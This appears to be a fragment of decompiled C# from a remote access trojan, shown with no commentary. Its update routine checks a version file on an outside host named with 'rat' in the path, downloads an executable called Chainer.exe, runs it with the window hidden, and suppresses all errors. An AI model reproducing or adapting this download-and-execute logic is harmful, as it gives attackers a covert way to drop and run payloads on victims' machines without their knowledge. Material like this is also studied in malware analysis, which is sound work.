 // Token: 0x0600002D RID: 45 RVA: 0x00002B10 File Offset: 0x00000D10
private void CheckForUpdates()
{
try
{
WebClient webClient = new WebClient();
if (int.Parse(webClient.DownloadString("https://nikuman.eu/rat/version.txt")) > 110)
{
if (!File.Exists(this.workingDir + "\\Chainer.exe"))
{
webClient.DownloadFile("https://nikuman.eu/rat/Chainer.exe", this.workingDir +
"\\Chainer.exe");
}
Process.Start(new ProcessStartInfo
{
FileName = this.workingDir + "\\Chainer.exe",
UseShellExecute = false,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
});
}
}
catch
{
}
}